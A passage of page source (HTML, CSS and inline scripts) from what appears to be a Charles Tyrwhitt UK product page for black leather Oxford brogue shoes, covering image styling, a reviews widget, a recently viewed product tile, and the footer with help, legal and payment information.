    .single-image6122049980-wraapper .image-badge,
    .single-image-bg-6122049980 .image-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-6122049980 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwdb383983/merchAssets/pdp-content-blocks/calf-leather.jpg?sw=768);
    }

    @media only screen and (min-width: 768px) {
        .single-image6122049980 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image6122049980.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-6122049980.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image6122049980-wraapper .image-badge,
        .single-image-bg-6122049980 .image-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-6122049980 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwdb383983/merchAssets/pdp-content-blocks/calf-leather.jpg?sw=768);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image6122049980 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image6122049980 {
            aspect-ratio: auto 1156 / 1156;
        }
        
        .single-image6122049980.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-6122049980 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-6122049980:hover .single-image-bg-6122049980 {
            transform: scale(null);
        }
        
        .single-image6122049980-wraapper .image-badge,
        .single-image-bg-6122049980 .image-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-6122049980 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwdb383983/merchAssets/pdp-content-blocks/calf-leather.jpg?sw=1024);
        }
    }

    @media only screen and (min-width: 1366px) {
        .single-image6122049980 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image6122049980.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image6122049980-wraapper .image-badge,
        .single-image-bg-6122049980 .image-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image6122049980 {
            aspect-ratio: auto 1156 / 1156;
        }

        .single-image-bg-6122049980 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwdb383983/merchAssets/pdp-content-blocks/calf-leather.jpg);
        }
    }
</style>


    
        <div class=" overflow-hidden single-image6122049980-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="calf leather" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwdb383983/merchAssets/pdp-content-blocks/calf-leather.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwdb383983/merchAssets/pdp-content-blocks/calf-leather.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwdb383983/merchAssets/pdp-content-blocks/calf-leather.jpg?sw=1024" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwdb383983/merchAssets/pdp-content-blocks/calf-leather.jpg?sw=768" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image6122049980 animation-element"
                alt="" 
                style="--focal-point-x:50%; --focal-point-y:50%" 
                miniTitle="calf leather" 
                
                    width="1156"
                    height="1156"
                
            >
        </picture>
        
    </div>

</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>

</div>
</div>




















</div>








<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Product Reviews
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-uk async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Leather Oxford Brogue Shoes - Black"

data-parent-product-sku="FEEF000723"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">














































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SHC0248BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">





















































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/uk/leather-oxford-brogue-shoes---black/SHC0248BLK.html?pf=rv_pdp"
title="Leather Oxford Brogue Shoes - Black.

Price GBP 149.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg?sw=430&amp;sh=538" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg?sw=430&amp;sh=538"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/uk/leather-oxford-brogue-shoes---black/SHC0248BLK.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Leather Oxford Brogue Shoes - Black</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
£149
</span>
<span aria-hidden="true">£149</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
£149
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">£149</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="GBP" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="149.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="149.0" />


</div>



</div>

</div>














</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/uk/mens-shoes/smart-shoes/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg"/>
Back to Smart Shoes
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 

	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    <style>
        .paypal-paylater-msg {
            display: none;
        }
    </style>
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/4b3b44">Delivery</a></li></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/0a50bc">Returns <span class="visually-hidden">(opens in a new tab)</span></a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/0257c6">PayPal<span class="visually-hidden">(opens in a new tab)</span></a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/about-our-shirts-multibuy.html">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/stores">Find a Store</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/1cbd48">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
    <!--<div class="m-top-l" style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:03444824000">0344 482 4000</a></div>-->
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/accessibility.html">Accessibility policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/ethical-trading-policy.html">Ethical trading policy</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/vae0fd16e1193f0687f1f7bd119cb7f9db8f15f6b/pdf/Section-172-Statement-for-website.pdf?version=1,730,816,608,768/pdf/Section-172-Statement-for-website.pdf" target="_blank">S172 Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/legal/inclusive-working-statement.html">Inclusive Working Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/tax-strategy.html">Tax Strategy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/gender-pay-report.html">Gender Pay Report</a></li>
    <!-- <a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/contentsearch?fdid=offer-terms-and-conditions">Offer Terms and Conditions</a> -->
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    More Info</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">More Info</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/about-us.html">About us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/custom.html">Custom Shirts</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/gift-cards/email">Gift Vouchers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/franchise.html">Wholesale partnerships</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/refer-a-friend.html?situation=footer_link">Refer A Friend</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/affiliate-programme.html">Affiliate Programme</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/students-and-youth-discount.html">Student & 16-26 Discount</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/about-us/doing-things-properly.html">Doing Things Properly</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="465e50cae077ea4381b5c6e348" dwContentID="footer-navlinks-group-4" -->
<button class="footer__accordion js-accordion">    Careers</button>                        <div class="footer__accordion-item list-menu">                        <!--footer navigation links - group 4-->    <h2 class="list-title p">Careers</h2>    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs">UK Vacancies</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://workforcenow.adp.com/mascsr/default/mdf/recruitment/recruitment.html?cid=b835e115-aee2-43be-a434-9cb1dd467756&ccId=19000101_000001&lang=en_US">US Vacancies</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/our-values">Our Beliefs</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/benefits-and-development">Our Benefits</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/tyrwhitteer-tales">Our People</a></li>    </ul></div>
</div> <!-- End content-asset -->






<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_GB/v1768983275909/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_GB/v1768983275909/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2f3fbf38/images/payment_methods/basket_apple_pay.svg" alt="Apple Pay accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>
.footer ul.policies__li-container.images-logos .policies__li {
    margin-top: 1rem
}
.footer ul.policies__li-container.images-logos .policies__li:first-child {
    margin-left: 0
}
</style>
<div class="policies p-top-xs">
    <img alt="Our partners The Queen's Awards for Enterprise 2016, England Rugby, King's Trust, Fulham Football Club, New York Jets American Football Club, Feefo Platinum Trusted Service Award " class="lozad m-top-s" width="612" height="136" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw325b3172/images/awards/uk-footer-logo-2025.png" />
</div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">Bronze, The Forge – Bankside (level 5), 105 Sumner Street, London, SE1 9HZ - Registered No. 2914928 - UK Vat No. 821 1491 60 - <a aria-label="Charles Tyrwhitt email address: info@ctshirts.co.uk" href = "mailto:info@ctshirts.co.uk" class="ct-email grey2">info@ctshirts.co.uk</a></p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_GB/v1768983275909/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		gbpdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This delivery qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"£","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"City","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character 